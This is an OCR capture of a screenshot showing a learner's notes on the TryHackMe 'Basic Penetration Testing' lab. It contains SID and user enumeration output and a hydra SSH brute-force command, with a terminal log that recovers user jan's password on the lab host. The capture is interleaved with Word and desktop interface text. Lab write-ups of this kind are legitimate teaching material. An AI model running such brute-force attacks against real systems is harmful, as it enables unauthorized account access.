 Basic Penetration Testing TryHackMe - Word
aarohi mangal
File Home Insert Design Layout References Mailings Review View Help Acrobat Tell me Share
Calibri (Body) 11
Paste
B I U abc x₂ x²
A A Aa A A
Styles
Editing
Create and Share
Adobe PDF
Request
Signatures
Clipboard Font Paragraph Styles Adobe Acrobat
S-1-5-21-2853212168-2008227510-3551253869-1029 *unknown*\*unknown* (8)
S-1-5-21-2853212168-2008227510-3551253869-1030 *unknown*\*unknown* (8)
S-1-5-21-2853212168-2008227510-3551253869-1031 *unknown*\*unknown* (8)
S-1-5-21-2853212168-2008227510-3551253869-1032 *unknown*\*unknown* (8)
S-1-5-21-2853212168-2008227510-3551253869-1033 *unknown*\*unknown* (8)
S-1-5-21-2853212168-2008227510-3551253869-1034 *unknown*\*unknown* (8)
S-1-5-21-2853212168-2008227510-3551253869-1035 *unknown*\*unknown* (8)
S-1-5-21-2853212168-2008227510-3551253869-1036 *unknown*\*unknown* (8)
S-1-5-21-2853212168-2008227510-3551253869-1037 *unknown*\*unknown* (8)
S-1-5-21-2853212168-2008227510-3551253869-1038 *unknown*\*unknown* (8)
S-1-5-21-2853212168-2008227510-3551253869-1039 *unknown*\*unknown* (8)
S-1-5-21-2853212168-2008227510-3551253869-1040 *unknown*\*unknown* (8)
S-1-5-21-2853212168-2008227510-3551253869-1041 *unknown*\*unknown* (8)
S-1-5-21-2853212168-2008227510-3551253869-1042 *unknown*\*unknown* (8)
S-1-5-21-2853212168-2008227510-3551253869-1043 *unknown*\*unknown* (8)
S-1-5-21-2853212168-2008227510-3551253869-1044 *unknown*\*unknown* (8)
S-1-5-21-2853212168-2008227510-3551253869-1045 *unknown*\*unknown* (8)
S-1-5-21-2853212168-2008227510-3551253869-1046 *unknown*\*unknown* (8)
S-1-5-21-2853212168-2008227510-3551253869-1047 *unknown*\*unknown* (8)
S-1-5-21-2853212168-2008227510-3551253869-1048 *unknown*\*unknown* (8)
S-1-5-21-2853212168-2008227510-3551253869-1049 *unknown*\*unknown* (8)
S-1-5-21-2853212168-2008227510-3551253869-1050 *unknown*\*unknown* (8)
[+] Enumerating users using SID S-1-22-1 and logon username '', password ''
S-1-22-1-1000 Unix User\kay (Local User)
S-1-22-1-1001 Unix User\jan (Local User)
Next task is get the password. Use hydra for brute forcing. Find password dictionary for
“length07.txt” in my github directory and download it.
Run hydra -l jan -P length07.txt. It will take 2-3 hrs then you will get a password
Page 2 of 2 266 words English (India) 140%
Kali Rolling (2019.4) x86 1 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Index of... [/root/... OWAS... root@k... Downlo... 11:17 AM
root@kali: ~/Downloads
File Actions Edit View Help
root@kali: ~/Downloads root@kali: ~/Downloads root@kali: ~/Downloads
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal
purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2020-07-21 15:03:00
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found
, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 123546 login tries (l:1/p:0), ~123546 tries per task
[DATA] attacking ssh://10.10.54.133:22/
[STATUS] 96.00 tries/min, 96 tries in 00:00h, 0 to do in 01:00h, 123450 active
[STATUS] 101.67 tries/min, 305 tries in 00:00h, 0 to do in 03:00h, 123241 active
[STATUS] 96.86 tries/min, 678 tries in 00:00h, 0 to do in 07:00h, 122868 active
v
README 28-Feb-1994 00:00 4.4K
28-Feb-1994 00:00 3.1M
[STATUS] 99.00 tries/min, 1485 tries in 00:00h, 0 to do in 15:00h, 122061 active
[STATUS] 99.68 tries/min, 3090 tries in 00:00h, 0 to do in 31:00h, 120456 active
[STATUS] 101.17 tries/min, 4755 tries in 00:00h, 0 to do in 47:00h, 118791 active
[STATUS] 101.90 tries/min, 6420 tries in 00:01h, 0 to do in 03:00h, 117126 active
[ERROR] ssh target does not support password auth
[STATUS] 98.78 tries/min, 7804 tries in 00:01h, 0 to do in 19:00h, 115756 active
[STATUS] 98.11 tries/min, 9320 tries in 00:01h, 0 to do in 35:00h, 114240 active
[STATUS] 98.51 tries/min, 10935 tries in 00:01h, 0 to do in 51:00h, 112625 active
[ERROR] ssh target does not support password auth
[22][ssh] host: 10.10.54.133 login: jan password: armando
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 7 final worker threads did not complete until end.
[ERROR] 7 targets did not resolve or could not be connected
[ERROR] 0 targets did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2020-07-21 17:02:52
root@kali:~/Downloads# v
bash: v: command not found
Right Ctrl
Type here to search
91
ENG
20:47
22-07-2020